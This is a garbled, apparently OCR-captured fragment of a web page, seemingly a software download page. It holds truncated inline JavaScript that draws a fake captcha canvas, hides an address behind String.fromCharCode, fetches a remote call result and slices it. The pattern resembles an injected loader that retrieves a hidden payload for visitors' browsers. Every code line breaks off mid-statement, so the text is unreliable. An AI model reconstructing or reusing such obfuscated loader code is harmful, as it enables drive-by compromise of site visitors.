
22134e1ddf61078837939c6d17e38bb5
🕒 Updated:
2026-06-08
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz CPU for patching